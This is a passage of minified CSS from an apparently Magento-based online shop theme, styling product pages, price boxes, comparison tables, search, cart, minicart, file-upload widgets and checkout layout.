.additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 4.25px 8.5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 25.5px 8.5px 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:12.75px;width:100%}.product-info-main .product-info-price .price-box{display:inline-block;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:4.25px}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:inline-block;float:right;padding-bottom:8.5px;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:4.25px}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:17px 0}.product-info-main .product.alert{margin:8.5px 0}.product-info-main .product-add-form{clear:both;padding-top:12.75px}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:17px}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:8.5px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.1rem}.product-options-wrapper .field .note{display:block;margin-top:4.25px}.product-options-wrapper .field .note.mage-error{color:#e02b27}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:8.5px;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:4.25px}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:12.75px}.prices-tier .item{margin-bottom:8.5px}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#000;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#000;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:17px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:8.5px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-4.25px}.sidebar .product-items-images .product-item{float:left;padding-left:4.25px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:8.5px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:4.25px 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0 8.5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#333}.block-search .label:active:before{color:#333}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{border-top:1px solid #ccc;clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:4.25px 34px 4.25px 8.5px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:4.25px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:8.5px}.search.found{margin-bottom:8.5px}.checkout-cart-index .page-main{padding-left:0;padding-right:0}.checkout-cart-index .page-title-wrapper{padding-left:15px;padding-right:15px}.cart-summary{background:#f5f5f5;margin-bottom:21.25px;padding:1px 0 21.25px}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:300;margin:12px 0}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 21.25px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .block .actions-toolbar>.primary .amshopby-button,.cart-summary .block .actions-toolbar>.primary .am-filter-go{width:auto}.cart-summary .block .title strong{font-size:1.4rem;font-weight:600}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left;margin-top:4px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:17px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout,.cart-summary .checkout-methods-items .amshopby-button.checkout,.cart-summary .checkout-methods-items .am-filter-go.checkout{width:100%}.cart-summary .checkout-methods-items .item{margin-bottom:21.25px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:17px}.cart-summary .message>*:first-child:before{display:none}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #ccc;padding-bottom:15px;padding-top:24px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:20px 11px 8.5px;text-align:center}.cart.table-wrapper .col.qty{padding:17px 11px 8.5px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:36px;margin-top:-7px;text-align:center;width:60px}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:15px 15px 8.5px 90px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:15px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#757575}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\e604'}.cart.table-wrapper .actions-toolbar>.action-delete:hover{text-decoration:none}.cart.table-wrapper .action{margin-right:21.25px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.8rem;display:block;margin:-3px 0 4.25px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:17px}.cart.table-wrapper .action.configure{display:inline-block;margin:8.5px 0 0}.cart.table-wrapper .item .message{margin-top:17px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:21.25px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.cart-discount{border-bottom:1px solid #ccc;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:left;margin:0 8.5px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 8.5px 8.5px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:15px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:25.5px 0 17px;text-align:center}.block-minicart dl.product.options.list{display:inline-block;vertical-align:top}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px}.block-minicart .block-content>.actions>.secondary{text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 8.5px 15px}.block-minicart .block-content>.actions>.primary .action.primary,.block-minicart .block-content>.actions>.primary .amshopby-button,.block-minicart .block-content>.actions>.primary .am-filter-go{display:block;width:100%}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:-10px;box-shadow:0 3px 3px rgba(0,0,0,.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:12px;top:-12px}.minicart-wrapper .block-minicart:after{right:11px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 17px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .product .actions>.primary:not(:last-child),.minicart-wrapper .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-wrapper .action.close{height:30px;position:absolute;right:0;top:0;width:25px;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:0 0;border:none}.minicart-wrapper .action.close:hover{background:0 0;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .action.showcart .counter-number{text-shadow:0 0 7px #000}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -17px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:17px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:4.25px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product-item-name{font-weight:400;margin:0 0 8.5px}.minicart-items .product-item-name a{color:#000}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:4.25px 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:8.5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{border:0;padding:0 0 4.25px;white-space:nowrap}.minicart-items .product .toggle:after{color:#8f8f8f;margin:0 0 0 4.25px;position:static}.minicart-items .product .active>.toggle:after{content:'\e621'}.minicart-items .product.pricing{margin-top:3px}.minicart-items .product.options .toggle.tooltip{display:inline-block;text-decoration:none}.minicart-items .product.options .toggle.tooltip>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle.tooltip:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .details{display:none}.minicart-items .item-qty{text-align:center;width:60px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#333}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#757575}.minicart-items .action.delete:before{content:'\e604'}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../../frontend/Weboffice/floorwings/cs_CZ/images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:8.5px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:8.5px 21.25px 8.5px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:8.5px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:8.5px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:8.5px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 17px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}.checkout-container{margin:0 0 17px}.opc-wrapper{margin:0 0 17px}.opc-wrapper .step-title{border-bottom:1px solid 